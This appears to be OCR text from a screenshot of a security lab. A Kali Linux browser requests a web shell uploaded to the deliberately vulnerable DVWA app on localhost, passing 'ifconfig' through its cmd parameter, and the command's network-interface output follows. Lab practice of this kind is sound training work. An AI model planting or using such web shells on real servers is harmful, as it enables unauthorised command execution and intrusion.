 127.0.0.1/DVWA/hackable/uploads/shell.php?cmd=ifconfig
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB SIM Apache2 Debian Defau...
eth0: flags=4163 mtu 1500 inet 192.168.50.4 netmask 255.255.255.0 broadcast 192.168.50.255 inet6 fe80::e358:ce5d:5695:3edd prefixlen 64 scopeid
0x20 ether fa:2e:5b:4d:a4:f3 txqueuelen 1000 (Ethernet) RX packets 10708 bytes 1197843 (1.1 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets
13335 bytes 1273126 (1.2 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1
prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 2092 bytes 498279 (486.6 KiB) RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2092 bytes 498279 (486.6 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0